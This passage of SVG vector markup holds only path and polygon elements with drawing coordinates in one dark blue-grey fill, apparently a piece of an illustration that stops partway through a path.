                        <path d="M17.9649618,70.6503817 L17.9649618,70.5770992 C17.9623699,70.6014562 17.9623699,70.6260247 17.9649618,70.6503817 L17.9649618,70.6503817 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.13091603,67.3343511 L4.13091603,67.2977099 C4.12721241,67.3096357 4.12721241,67.3224253 4.13091603,67.3343511 L4.13091603,67.3343511 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="3.80526718 66.1740458 3.81129771 66.1679389 3.84145038 66.0519084"></polygon>
                        <path d="M15.8180916,69.178626 L15.8180916,69.178626 C15.8180916,69.178626 15.8361832,69.1664122 15.8180916,69.178626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.7112977,67.6885496 C11.7112977,67.8839695 11.5545038,67.8900763 11.5545038,68.1160305 C11.5725954,68.0366412 11.7293893,67.8290076 11.7112977,67.6885496 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.0203053,72.5435115 L19.0203053,72.5435115 C19.0203053,72.5435115 19.0142748,72.5435115 19.0203053,72.5435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7627481,68.8793893 C14.7607446,68.90989 14.7607446,68.9404917 14.7627481,68.9709924 C14.7650127,68.9405011 14.7650127,68.9098806 14.7627481,68.8793893 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.3959542,69.4900763 L15.3959542,69.4534351 C15.3959542,69.4534351 15.3899237,69.4534351 15.3959542,69.4900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.2622137,68.9709924 C14.2622137,68.9709924 14.2622137,68.9221374 14.2622137,68.9709924 L14.2622137,68.9709924 C14.2622137,68.9709924 14.2622137,68.9343511 14.2622137,68.9709924 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.870229 68.8061069 13.870229 68.8793893 13.870229 68.8793893"></polygon>
                        <path d="M5.42748092,67.5541985 C5.42748092,67.4931298 5.42748092,67.4320611 5.42748092,67.3648855 C5.42748092,67.5114504 5.34305344,67.5480916 5.42748092,67.5541985 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.0745802,72.4580153 C19.0444275,72.5068702 19.0323664,72.5251908 19.0203053,72.5312977 L19.0203053,72.5312977 C19.0410882,72.5090383 19.0592974,72.484452 19.0745802,72.4580153 L19.0745802,72.4580153 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.6229771,70.5099237 L13.5687023,70.4549618 C13.5804009,70.4787787 13.5994579,70.498077 13.6229771,70.5099237 L13.6229771,70.5099237 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M8.38847328,68.3847328 L8.38847328,68.3847328 C8.38847328,68.3847328 8.37641221,68.4091603 8.38847328,68.3847328 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3696947,70.4061069 C13.379442,70.3577505 13.379442,70.3078984 13.3696947,70.259542 L13.3696947,70.3022901 L13.3696947,70.4061069 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.89076336,67.7374046 C4.9510687,67.7374046 4.98725191,67.480916 5.04152672,67.3282443 C5.13198473,67.2732824 5.04152672,67.5358779 5.04152672,67.6824427 C5.10183206,67.621374 5.20435115,67.3832061 5.23450382,67.4076336 C5.23154391,67.4478522 5.2213239,67.4871798 5.20435115,67.5236641 C5.31290076,67.3221374 5.3551145,67.5236641 5.48175573,67.2977099 C5.48175573,67.2977099 5.48175573,67.340458 5.48175573,67.3648855 C5.48175573,67.2244275 5.54206107,67.0900763 5.56618321,66.9923664 C5.59633588,66.9923664 5.66267176,66.8396947 5.62648855,66.9923664 C5.62648855,66.9923664 5.59030534,67.0534351 5.57221374,67.1022901 L5.62045802,67.0351145 C5.57824427,67.2977099 5.55412214,67.1145038 5.50587786,67.2977099 C5.58427481,67.2305344 5.71091603,67.0412214 5.73503817,67.1267176 C5.68076336,67.3709924 5.60839695,67.1816794 5.61442748,67.4137405 L5.56618321,67.3038168 C5.51793893,67.7068702 5.53,67.2671756 5.47572519,67.6946565 C5.54206107,67.7923664 5.60839695,67.5969466 5.67473282,67.6946565 C5.73503817,67.5664122 5.7229771,67.4931298 5.77725191,67.3587786 C5.97022901,67.151145 5.71694656,68.0061069 5.8978626,67.7068702 C5.96419847,67.5480916 6.05465649,67.2366412 6.07877863,67.4198473 L5.98229008,67.6946565 C6.06068702,67.7435115 6.13908397,67.3099237 6.18129771,67.5236641 C6.13305344,67.6274809 6.08480916,67.5969466 6.09083969,67.6335878 C6.09083969,67.8656489 6.17526718,67.4870229 6.21748092,67.4992366 L6.16320611,67.7435115 C6.26572519,67.7435115 6.41648855,67.5847328 6.5310687,67.5664122 C6.49676827,67.6370883 6.47629043,67.7138153 6.47076336,67.7923664 C6.63358779,67.7068702 6.73610687,67.9022901 6.82053435,68.0854962 L6.92908397,67.8839695 C6.92811587,67.9330213 6.9157181,67.9811476 6.89290076,68.0244275 C6.89290076,68.1160305 6.9351145,67.8900763 6.98335878,67.810687 C7.03160305,67.7312977 6.98335878,67.9450382 6.94717557,68.0061069 C7.08587786,67.8473282 7.3029771,67.6885496 7.32709924,67.9450382 L7.29091603,68 C7.33916031,68.1099237 7.4959542,67.5908397 7.50198473,67.8045802 L7.50198473,67.8412214 C7.62259542,67.9755725 7.85175573,67.8412214 7.86984733,68.189313 C7.98442748,67.8900763 7.97839695,68.3725191 8.11709924,67.951145 C8.11709924,68.189313 8.11709924,68.2564885 8.17137405,68.4335878 C8.17137405,68.4335878 8.29801527,68.1832061 8.35229008,68.1526718 L8.2859542,68.3725191 L8.41259542,68.1587786 L8.35832061,68.4335878 L8.41259542,68.3908397 C8.39751794,68.3327939 8.39751794,68.2717863 8.41259542,68.2137405 C8.50305344,68.1343511 8.50908397,68.4152672 8.47290076,68.5312977 L8.6719084,68.3847328 C8.6466699,68.4448967 8.6120564,68.5005669 8.56938931,68.5496183 C8.71412214,68.3419847 8.50908397,68.7816794 8.64175573,68.5984733 C8.65724433,68.5399138 8.67741266,68.4827276 8.70206107,68.4274809 C8.70206107,68.5679389 8.77442748,68.5984733 8.84679389,68.5557252 L8.78648855,68.7083969 C8.87694656,68.7816794 9.02770992,68.7083969 9.14229008,68.7450382 C9.14183514,68.6156785 9.18195652,68.489514 9.25687023,68.3847328 L9.19656489,68.6229008 C9.26290076,68.4885496 9.19656489,68.5251908 9.29305344,68.3664122 C9.32923664,68.4030534 9.23274809,68.6351145 9.18450382,68.7083969 L9.26290076,68.6412214 C9.24202356,68.705549 9.21786904,68.768738 9.19053435,68.8305344 C9.25687023,68.6961832 9.19053435,69.0931298 9.31717557,68.8305344 L9.31717557,68.9038168 C9.42572519,68.940458 9.50412214,68.9038168 9.60664122,68.9038168 C9.6729771,68.7022901 9.6910687,68.7572519 9.77549618,68.6045802 C9.82374046,68.6961832 9.8478626,68.8793893 9.93229008,68.8916031 C10.0167176,68.9038168 10.010687,68.7267176 10.0770229,68.6167939 C10.0167176,68.8 10.1071756,68.8122137 10.0167176,68.9282443 C10.1252672,68.9282443 10.1554198,68.9282443 10.3303053,68.8305344 C10.3335647,68.769384 10.3478727,68.7093577 10.3725191,68.6534351 C10.4026718,68.6534351 10.3725191,68.751145 10.3725191,68.8366412 L10.3725191,68.8366412 C10.6077099,68.610687 10.5172519,69.4473282 10.7584733,69.1358779 L10.7584733,69.1358779 L10.9454198,68.9832061 C10.9876336,69.0320611 10.8609924,69.1053435 10.8609924,69.2335878 C11.0961832,68.9770992 11.0419084,69.3496183 11.2167939,69.1847328 C11.1082443,69.7465649 11.5122901,69.2519084 11.4941985,69.6305344 L11.5364122,69.5022901 C11.6087786,69.3923664 11.5364122,69.5877863 11.5364122,69.6244275 C11.5364122,69.5267176 11.5364122,69.5022901 11.590687,69.4351145 C11.8801527,69.3740458 12.0007634,69.8076336 12.1937405,70.0091603 C12.2661069,70.0763359 12.4832061,69.3984733 12.4832061,69.7221374 L12.3625954,69.9419847 C12.6460305,69.7282443 12.7183969,70.0885496 12.9656489,69.9419847 C12.9354962,69.9908397 12.9053435,70.0641221 12.8872519,70.0519084 C12.8872519,70.2351145 13.0199237,70.119084 13.0741985,69.978626 C13.0741985,69.978626 13.0319847,70.1068702 13.0199237,70.1801527 C13.0078626,70.2534351 13.1948092,70.0030534 13.1525954,70.1801527 C13.1412088,70.2038952 13.1247255,70.2247601 13.1043511,70.2412214 C13.1646565,70.1679389 13.2068702,70.3083969 13.261145,70.1007634 C13.2912977,70.2229008 13.4179389,70.0641221 13.4239695,70.2045802 C13.5445802,69.9969466 13.4963359,70.351145 13.6290076,70.0519084 C13.4963359,70.3633588 13.6290076,70.351145 13.7375573,70.2167939 C13.6832824,70.3083969 13.7375573,70.3328244 13.6651908,70.4549618 C13.7134351,70.4549618 13.779771,70.4549618 13.8340458,70.2656489 C13.7677099,70.680916 14.129542,70.0335878 13.9787786,70.540458 C14.1452484,70.4445309 14.3268195,70.3784205 14.5154962,70.3450382 C14.3828244,70.6564885 14.3647328,70.3450382 14.2380916,70.6503817 C14.4069466,70.5709924 14.5878626,70.3328244 14.6722901,70.4549618 C14.7567176,70.5770992 14.5999237,70.5832061 14.5637405,70.6320611 C14.738626,70.5526718 14.7748092,70.7603053 14.9557252,70.6320611 C14.9386322,70.6607342 14.9184028,70.6873653 14.8954198,70.7114504 C14.8954198,70.7114504 14.9255725,70.778626 14.9798473,70.6320611 L14.9436641,70.6625954 C14.9979389,70.4427481 15.2090076,70.2717557 15.2572519,70.1618321 C15.0522137,70.5526718 15.3175573,70.3083969 15.0461832,70.7725191 C15.0939536,70.7216308 15.1308994,70.6613536 15.1547328,70.5954198 C15.1518413,70.6678109 15.1241181,70.7369164 15.0763359,70.7908397 C15.1848855,70.7480916 15.2210687,70.5832061 15.2874046,70.6137405 C15.2585243,70.6725742 15.2263076,70.729667 15.190916,70.7847328 C15.281374,70.6625954 15.3718321,70.5465649 15.4019847,70.6259542 C15.4321374,70.7053435 15.3658015,70.7236641 15.3477099,70.7175573 C15.4562595,70.7175573 15.6673282,70.4366412 15.7155725,70.6076336 C15.5587786,70.8946565 15.7155725,70.7236641 15.6070229,70.9801527 L15.6974809,70.9312977 L15.7276336,70.7969466 C15.7758779,70.7969466 15.9025191,70.6564885 15.9085496,70.7603053 L15.8241221,70.8519084 L15.9387023,70.8519084 L15.9387023,70.729771 C16.0472519,70.6198473 16.0774046,70.4 16.1135878,70.5038168 C16.149771,70.6076336 16.1618321,70.5038168 16.1135878,70.6931298 L16.1135878,70.6931298 C16.1738931,70.6198473 16.2341985,70.5465649 16.2462595,70.6259542 C16.2583206,70.7053435 16.1135878,70.9068702 16.0954962,70.9679389 C16.2100763,70.7603053 16.2341985,70.9679389 16.3668702,70.7480916 C16.3367176,70.7969466 16.2764122,70.9312977 16.2643511,70.9557252 L16.3608397,70.7908397 C16.361766,70.8627091 16.3407,70.9331068 16.3005344,70.9923664 C16.3548092,71.059542 16.4271756,70.6564885 16.4452672,70.8335878 C16.4314611,70.855685 16.415281,70.876166 16.3970229,70.8946565 C16.4452672,71.0045802 16.6080916,70.8580153 16.6442748,70.9801527 C16.5477863,71.2427481 16.5477863,70.9801527 16.4754198,71.2366412 C16.6080916,71.2366412 16.8432824,71.0351145 16.9156489,71.1450382 L16.9156489,71.1083969 C17.0965649,70.7541985 16.9156489,71.3282443 17.0422901,71.1816794 C17.0070564,71.2282021 16.9786221,71.2796204 16.9578626,71.3343511 C17.0000763,71.4259542 17.1448092,71.3343511 17.3076336,71.2549618 L17.2473282,71.340458 C17.2473282,71.4442748 17.3377863,71.4442748 17.3619084,71.5053435 C17.4222137,71.4198473 17.4403053,71.4503817 17.4885496,71.3038168 C17.38,71.9145038 17.8925954,71.151145 17.8081679,71.6519084 C17.8081679,71.6519084 17.7358015,71.7129771 17.7478626,71.7251908 L17.8925954,71.6885496 C17.9253666,71.6147371 17.9476983,71.5366147 17.9589313,71.4564885 C18.0192366,71.3709924 18.079542,71.3160305 18.1096947,71.3282443 C18.0286663,71.4273182 17.9783184,71.5484079 17.9649618,71.6763359 C17.9649618,71.6274809 18.0192366,71.578626 18.0373282,71.5236641 C17.9589313,71.8290076 18.2001527,71.2183206 18.1880916,71.4442748 L18.1398473,71.5236641 C18.1941221,71.5236641 18.2725191,71.4015267 18.2906107,71.4381679 C18.2122137,71.621374 18.2182443,71.5053435 18.1458779,71.6519084 C18.1941221,71.6519084 18.3931298,71.3526718 18.3448855,71.5541985 C18.3026718,71.5969466 18.2785496,71.5541985 18.2363359,71.621374 C18.1760305,71.8534351 18.2061832,71.8045802 18.2363359,71.8534351 L18.2363359,71.8534351 L18.2363359,71.9877863 L18.2363359,71.9206107 C18.519771,71.4748092 18.3870992,71.9206107 18.610229,71.6152672 C18.3991603,71.8717557 18.5137405,71.7801527 18.4112214,71.9816794 C18.4080517,72.049408 18.3916542,72.1158282 18.3629771,72.1770992 C18.4775573,72.0305344 18.3629771,72.3358779 18.519771,72.1160305 C18.4896183,72.1832061 18.5499237,72.1160305 18.4654962,72.3053435 C18.5318321,72.3053435 18.5077099,72.1832061 18.5559542,72.1038168 C18.7368702,71.9145038 18.5559542,72.4580153 18.8273282,72.2015267 C18.9780916,72.1160305 19.1047328,71.9083969 19.2374046,71.8351145 C19.2088818,71.9216522 19.1590734,71.9994121 19.0926718,72.0610687 C19.0926718,72.1832061 19.128855,72.1832061 19.2072519,72.1282443 C19.1706408,72.1841455 19.1440984,72.2461726 19.128855,72.3114504 C19.1710687,72.3114504 19.2735878,72.0854962 19.2615267,72.2015267 C19.2129093,72.2886222 19.1585094,72.372275 19.0987023,72.4519084 C19.1650382,72.4091603 19.2675573,72.3053435 19.3338931,72.2687023 C19.2937065,72.3534616 19.23852,72.4300448 19.1710687,72.4946565 C19.2870409,72.464929 19.3854431,72.3874251 19.4424427,72.280916 L19.4424427,72.2015267 C19.4424427,72.2015267 19.3700763,72.3603053 19.3459542,72.3847328 C19.231374,72.5068702 19.3459542,72.2931298 19.3459542,72.2259542 L19.3941985,72.2259542 C19.5630534,71.8290076 19.2494656,72.2259542 19.2072519,72.1770992 L19.3700763,71.9083969 L19.1951908,72.1099237 C19.2210653,72.0115431 19.2708181,71.9212744 19.3399237,71.8473282 C19.3700763,71.6885496 19.2554962,71.9267176 19.2977099,71.7557252 C19.2954811,71.7395184 19.2954811,71.723077 19.2977099,71.7068702 L19.219313,71.7679389 C19.2554962,71.7129771 19.309771,71.5725191 19.3158015,71.621374 C19.3158015,71.4259542 19.0926718,71.7740458 19.1770992,71.5480916 L19.1770992,71.5480916 C19.0323664,71.5908397 19.0625191,71.7496183 18.869542,71.951145 L19.0745802,71.4198473 L18.96,71.621374 C18.96,71.621374 18.96,71.5847328 18.96,71.5053435 C18.8574809,71.621374 18.9238168,71.5969466 18.8393893,71.7129771 C18.8816031,71.5053435 18.6584733,71.7129771 18.8393893,71.4015267 C18.7429008,71.5480916 18.8393893,71.5480916 18.7187786,71.6274809 C18.8816031,71.2671756 18.6283206,71.6274809 18.6645038,71.4748092 C18.700687,71.3221374 18.7609924,71.4137405 18.7971756,71.2305344 C18.6162595,71.5236641 18.7429008,71.1206107 18.6765649,71.1633588 C18.5559542,71.4015267 18.5438931,71.2183206 18.441374,71.2732824 C18.4835878,71.1877863 18.3810687,71.0778626 18.3690076,70.9557252 L18.3690076,70.919084 C18.2363359,71.1572519 18.2001527,71.0839695 18.1277863,71.1083969 C18.1705777,71.0145404 18.2275457,70.9280069 18.2966412,70.8519084 L18.2544275,70.8519084 C18.2061832,70.9251908 18.17,70.9618321 18.1338168,70.9740458 L18.2303053,70.7969466 C18.17,70.7969466 18.0132061,70.9557252 18.001145,70.7969466 C17.9167176,70.9679389 17.8262595,71.3099237 17.6935878,71.4076336 C17.733683,71.3056427 17.7863664,71.2092018 17.8503817,71.1206107 C17.8503817,71.1206107 17.7900763,71.1877863 17.7961069,71.1206107 L17.898626,70.9801527 C17.898626,70.8946565 17.820229,71.1022901 17.8021374,71.0778626 C17.8684733,70.9435115 17.8021374,70.9740458 17.8805344,70.870229 C17.8805344,70.870229 17.8805344,70.9312977 17.910687,70.870229 C17.886125,70.7907036 17.886125,70.7054796 17.910687,70.6259542 C17.8745038,70.7053435 17.8262595,70.8030534 17.7961069,70.8152672 C17.7659542,70.8274809 17.8503817,70.6442748 17.8503817,70.5587786 C17.7900763,70.6442748 17.8021374,70.5282443 17.7056489,70.729771 C17.7056489,70.729771 17.7056489,70.6259542 17.7478626,70.5709924 C17.6815267,70.6442748 17.6031298,70.5282443 17.5367939,70.7603053 L17.5367939,70.7603053 L17.5367939,70.7603053 L17.5367939,70.7603053 C17.3498473,70.9129771 17.3920611,70.5465649 17.2593893,70.589313 L17.2593893,70.5221374 C17.1689313,70.5709924 17.1146565,70.5221374 17.0061069,70.6320611 C17.0061069,70.6320611 17.0061069,70.4916031 17.0664122,70.4122137 C17.0000763,70.4122137 16.9578626,70.5160305 16.9458015,70.3755725 C17.0483206,70.2778626 16.9819847,70.2656489 17.030229,70.3083969 C17.0000763,70.2229008 17.030229,70.1129771 16.8915267,70.2656489 C16.9940458,70.1068702 16.9518321,70.0335878 16.8915267,70.070229 L16.8915267,70.210687 C16.8553435,70.210687 16.8312214,70.210687 16.8131298,70.1679389 L16.9337405,69.9480916 C16.9337405,69.6183206 16.5055725,70.3206107 16.6261832,69.8198473 C16.5236641,69.9603053 16.6261832,69.9603053 16.5296947,70.1312977 C16.4874809,70.0763359 16.5779389,69.7221374 16.5658779,69.7160305 C16.5658779,69.5572519 16.3487786,70.0152672 16.3065649,69.8931298 C16.2721699,70.030012 16.2012331,70.1546664 16.1015267,70.2534351 C16.0653435,70.1984733 16.1919847,69.880916 16.2522901,69.8320611 C16.3125954,69.7832061 16.2522901,69.8320611 16.2522901,69.8870229 C16.3003609,69.8531308 16.3312462,69.7995144 16.3367176,69.740458 L16.2945038,69.8198473 C16.2945038,69.7282443 16.2281679,69.6977099 16.2945038,69.5755725 C16.2374953,69.6170851 16.2131879,69.6909305 16.2341985,69.7587786 C16.2341985,69.6061069 16.1256489,69.7038168 16.0894656,69.5938931 C16.0894656,69.6427481 16.0472519,69.740458 16.0351908,69.7343511 C15.9748855,69.5877863 15.9266412,69.8687023 15.8361832,69.8748092 C15.8361832,69.7343511 15.980916,69.5877863 15.8663359,69.6549618 C15.8790793,69.5509454 15.9257751,69.4542223 15.9990076,69.3801527 C15.8603053,69.5083969 15.9206107,69.221374 15.8964885,69.1725191 L15.9567939,69.1236641 C15.9206107,69.1236641 15.9025191,69.1236641 15.8844275,69.1236641 L15.8361832,69.3007634 C15.8361832,69.2580153 15.8361832,69.2519084 15.8361832,69.1847328 C15.776246,69.3252763 15.7077688,69.4619247 15.631145,69.5938931 C15.631145,69.4961832 15.5105344,69.6427481 15.5949618,69.4229008 C15.6432061,69.5328244 15.6793893,69.2030534 15.7638168,69.1969466 C15.7638168,69.1969466 15.7216031,69.1969466 15.7155725,69.1969466 C15.7229711,69.1772576 15.7331258,69.1587478 15.7457252,69.1419847 C15.7457252,68.9099237 15.6070229,69.3740458 15.5225954,69.3312977 C15.5889313,69.2091603 15.6009924,69.0870229 15.5768702,69.1114504 C15.5527481,69.1358779 15.5045038,69.319084 15.4381679,69.3984733 C15.4381679,69.2824427 15.3477099,69.4473282 15.3235878,69.3984733 L15.3235878,69.459542 C15.2632824,69.5755725 15.2451908,69.5450382 15.190916,69.5694656 C15.2270992,69.4717557 15.2512214,69.5206107 15.2572519,69.4717557 C15.1245802,69.6671756 15.2572519,69.2030534 15.1366412,69.3251908 C15.1366412,69.2335878 15.2331298,69.0931298 15.2331298,69.0259542 C15.100458,69.1603053 15.2331298,68.8305344 15.1064885,68.9282443 C15.0929705,69.0346615 15.0414944,69.1324009 14.9617557,69.2030534 L15.1245802,69.1358779 L14.9496947,69.3496183 C14.9858779,69.3496183 15.0642748,69.2763359 15.0763359,69.3129771 C15.0151715,69.3714012 14.9748737,69.4487215 14.9617557,69.5328244 C15.0220611,69.270229 14.8109924,69.6427481 14.829084,69.4473282 L14.9979389,69.0442748 C14.9979389,68.8244275 14.7687786,69.1908397 14.7084733,69.0442748 L14.7084733,69.129771 C14.6300763,69.2885496 14.6361069,69.129771 14.5758015,69.178626 C14.6154989,69.0872928 14.6419061,68.9906123 14.6541985,68.8916031 C14.6119847,68.9954198 14.5818321,68.848855 14.4612214,69.1175573 L14.4612214,68.9160305 C14.4069466,68.8061069 14.2079389,69.270229 14.1416031,69.1847328 C14.2260305,69.0503817 14.2320611,68.9343511 14.3285496,68.848855 C14.3285496,68.848855 14.2863359,68.8 14.2501527,68.8977099 C14.2501527,68.8061069 14.0993893,69.0503817 14.1235115,68.8977099 C14.0873282,68.9526718 14.0270229,69.0931298 14.0029008,69.0687023 C14.0016837,69.0463274 14.0016837,69.0239016 14.0029008,69.0015267 C14.0029008,69.0687023 13.9184733,69.0748092 13.8883206,69.2396947 C13.9727481,68.7755725 13.6410687,69.178626 13.7134351,68.7755725 C13.6379815,68.7926722 13.5597284,68.7926722 13.4842748,68.7755725 C13.4842748,68.7389313 13.5144275,68.7083969 13.520458,68.7267176 C13.520458,68.5679389 13.3154198,69.1053435 13.2912977,68.9282443 C13.2671756,68.751145 13.3817557,68.8244275 13.3877863,68.7328244 C13.5506107,68.2687023 13.261145,68.7328244 13.3033588,68.4641221 L13.3033588,68.4641221 C13.3033588,68.2931298 13.1284733,68.5923664 13.0681679,68.5312977 C13.0704688,68.5089665 13.0704688,68.4864534 13.0681679,68.4641221 C12.9904932,68.6015135 12.8662035,68.7056759 12.7183969,68.7572519 C12.773063,68.6750921 12.8138249,68.5842806 12.8390076,68.4885496 C12.7967939,68.4885496 12.7364885,68.7816794 12.6580916,68.8061069 C12.6662343,68.6693115 12.6905295,68.5339964 12.730458,68.4030534 L12.7907634,68.4030534 C12.8570992,68.140458 12.7123664,68.4030534 12.7003053,68.329771 L12.7425191,68.2198473 C12.64,68.2198473 12.5374809,68.4946565 12.4470229,68.4396947 L12.4470229,68.5251908 C12.2962595,68.7816794 12.4470229,68.3541985 12.3324427,68.5251908 L12.4229008,68.2442748 C12.3322774,68.339247 12.231094,68.4232676 12.121374,68.4946565 C12.2079864,68.3560949 12.313567,68.230673 12.4349618,68.1221374 C12.3987786,68.1221374 12.3083206,68.1221374 12.2419847,68.2259542 C12.2419847,68.2259542 12.3083206,68.140458 12.3022901,68.189313 C12.1816794,68.3908397 12.0851908,68.4763359 12.018855,68.4458015 C12.2299237,67.9145038 11.8922137,68.2442748 12.018855,67.8351145 C11.8198473,67.9938931 11.8077863,67.6641221 11.6509924,67.6396947 C11.5484733,68.0793893 11.6027481,67.6396947 11.4580153,68.0732824 C11.4158015,68.0732824 11.4037405,68.0732824 11.4158015,68.0732824 L11.4158015,67.7801527 C11.4158015,67.6458015 11.4821374,67.6946565 11.5122901,67.5969466 C11.4519847,67.5358779 11.5484733,67.4015267 11.5424427,67.2671756 C11.4941985,67.4259542 11.4338931,67.480916 11.4158015,67.4076336 L11.4158015,67.6274809 C11.2348855,67.8229008 11.4580153,67.2305344 11.2710687,67.4198473 L11.3554962,67.2977099 C11.2710687,67.3587786 11.1564885,67.2244275 10.9876336,67.5541985 C10.9940632,67.482733 11.0167698,67.4137507 11.0539695,67.3526718 C10.9454198,67.2610687 10.6499237,67.6274809 10.619771,67.3526718 L10.6680153,67.2549618 C10.6318321,67.2549618 10.5594656,67.4381679 10.5654962,67.3221374 C10.5715267,67.2061069 10.6137405,67.2183206 10.6016794,67.2061069 C10.5896183,67.1938931 10.4750382,67.3709924 10.4690076,67.2977099 L10.5353435,67.1877863 C10.4569466,67.0045802 10.2458779,67.4137405 10.1192366,67.4503817 C10.1935938,67.2876789 10.1935938,67.1001073 10.1192366,66.9374046 L10.1192366,66.8885496 C9.98656489,66.8030534 9.78755725,67.0717557 9.61870229,67.151145 C9.61870229,66.778626 9.38351145,66.9129771 9.31114504,66.6748092 C9.29475606,66.7734911 9.25317809,66.8661205 9.19053435,66.9435115 C9.19053435,66.870229 9.03977099,67.1328244 9.13625954,66.8458015 L9.13625954,66.8458015 C9.20259542,66.5526718 9.13625954,66.6076336 9.06389313,66.5832061 L8.93725191,66.9618321 C8.97946565,66.351145 8.53320611,67.0534351 8.61160305,66.540458 C8.55129771,66.6198473 8.50908397,66.6076336 8.44877863,66.6931298 L8.5151145,66.4916031 C8.44274809,66.4122137 8.40656489,66.3694656 8.27992366,66.3877863 L8.34625954,66.2473282 C8.29198473,66.2473282 8.0929771,66.8091603 8.03267176,66.8030534 L8.10503817,66.4977099 C7.99648855,66.4977099 7.96633588,66.1679389 7.77938931,66.4122137 C7.77938931,66.3694656 7.82160305,66.2778626 7.84572519,66.2717557 C7.86984733,66.2656489 7.7070229,66.0091603 7.60450382,66.4305344 C7.68290076,66.1618321 7.50198473,66.3755725 7.40549618,66.4732824 L7.4778626,66.2778626 C7.35122137,66.5221374 7.33312977,66.589313 7.24267176,66.6381679 C7.15221374,66.6870229 7.27282443,66.4732824 7.27885496,66.5343511 C7.27885496,66.4122137 7.18236641,66.7114504 7.14618321,66.5832061 L7.21251908,66.4610687 C7.15824427,66.4610687 7.14015267,66.5038168 7.06778626,66.6442748 C6.99541985,66.7847328 6.97732824,66.5587786 7.01954198,66.3755725 C6.98335878,66.4854962 6.91099237,66.6259542 6.89290076,66.5648855 C6.90184736,66.5197237 6.91815137,66.476384 6.94114504,66.4366412 C6.88687023,66.2717557 6.7421374,66.6320611 6.73007634,66.4366412 C6.73445927,66.3960497 6.73445927,66.3550953 6.73007634,66.3145038 C6.80244275,66.3145038 6.85671756,66.3694656 6.85068702,66.3816794 C6.86271589,66.2149592 6.90353838,66.0516693 6.97129771,65.8992366 C6.88083969,66.0274809 6.71198473,66.3083969 6.68183206,66.2045802 L6.68183206,66.1374046 L6.68183206,66.1374046 C6.68183206,66.1374046 6.68183206,66.1374046 6.63961832,66.1374046 C6.59740458,66.1374046 6.63961832,66.070229 6.60343511,66.0641221 C6.63961832,65.9114504 6.56122137,65.9603053 6.5310687,65.9480916 C6.47679389,66.1496183 6.44664122,66.1068702 6.44061069,66.2839695 C6.44061069,66.2839695 6.44061069,66.2839695 6.44061069,66.2839695 L6.44061069,66.2839695 L6.44061069,66.2839695 L6.51900763,66.2839695 C6.47076336,66.3816794 6.42251908,66.4610687 6.41648855,66.3389313 C6.36824427,66.4671756 6.31396947,66.5954198 6.28381679,66.6564885 C6.32603053,66.3633588 6.28381679,66.1862595 6.32,66.0091603 C6.19938931,66.0946565 6.08480916,66.0091603 5.92801527,66.3938931 C5.88580153,66.4305344 5.92801527,66.2717557 5.92801527,66.210687 C5.92801527,66.1496183 5.97022901,66.210687 5.98832061,66.1312977 C5.90992366,66.2167939 5.82549618,66.1312977 5.7410687,66.3938931 C5.71091603,66.2534351 5.84358779,66.1557252 5.7410687,66.1740458 L5.77725191,66.0946565 C5.71091603,65.6244275 5.31290076,66.7053435 5.25862595,66.0946565 C5.26466244,66.1269396 5.26466244,66.1600833 5.25862595,66.1923664 C5.09580153,65.8931298 4.74,66.3022901 4.61335878,65.8625954 C4.5651145,65.7648855 4.51687023,65.9358779 4.45053435,66.0580153 L4.48671756,65.8320611 L4.36007634,66.070229 C4.22137405,66.2351145 4.36007634,65.4900763 4.1248855,65.8137405 L4.1248855,65.9664122 C4.08870229,65.929771 3.9680916,66.021374 4.01633588,65.8564885 C4.01633588,65.8564885 3.9680916,66.0030534 3.9680916,65.9236641 L3.9680916,65.8076336 L3.81732824,65.978626 C3.7570229,65.8748092 3.93793893,65.5267176 3.81732824,65.4717557 C3.72063899,65.5837403 3.65233516,65.7178851 3.61832061,65.8625954 C3.61832061,65.8625954 3.61832061,65.9419847 3.61832061,66.0580153 L3.5640458,66.1129771 C3.45797509,66.4146334 3.40689158,66.733291 3.41328244,67.0534351 L3.5278626,66.8641221 L3.5278626,67.0351145 L3.46755725,67.0351145 C3.46755725,67.2 3.51580153,67.0351145 3.5640458,66.9801527 C3.55331951,67.0407384 3.55331951,67.1027731 3.5640458,67.1633588 L3.70274809,66.8580153 C3.70274809,66.9923664 3.61229008,67.1145038 3.63641221,67.2 C3.70274809,67.0534351 3.67862595,66.8946565 3.75099237,66.8030534 C3.75099237,66.9679389 3.70877863,67.0900763 3.75099237,66.9679389 C3.74368652,67.0306734 3.72311798,67.0910772 3.69068702,67.1450382 C3.74496183,67.0473282 3.78717557,67.1450382 3.84748092,66.9496183 C3.84748092,67.1450382 3.97412214,66.9496183 3.89572519,67.248855 C3.92877223,67.1577556 3.98010638,67.0745813 4.04648855,67.0045802 C3.90175573,67.3770992 4.1610687,67.0534351 4.04648855,67.4625954 C4.16709924,67.1267176 4.23343511,67.3465649 4.3540458,67.1694656 C4.3540458,67.1694656 4.3178626,67.248855 4.3178626,67.2305344 C4.3178626,67.2122137 4.3178626,67.3770992 4.3178626,67.4503817 C4.37324205,67.2733406 4.45237896,67.104844 4.55305344,66.9496183 C4.55305344,67.2427481 4.43847328,67.2793893 4.39022901,67.5603053 C4.44450382,67.3282443 4.53496183,67.3526718 4.5651145,67.151145 C4.58120127,67.2625118 4.58120127,67.3756562 4.5651145,67.4870229 C4.66160305,67.1328244 4.61335878,67.4381679 4.70381679,67.2244275 C4.70381679,67.4137405 4.63145038,67.5664122 4.70381679,67.4687023 C4.79854186,67.5299523 4.86568758,67.6264623 4.89076336,67.7374046 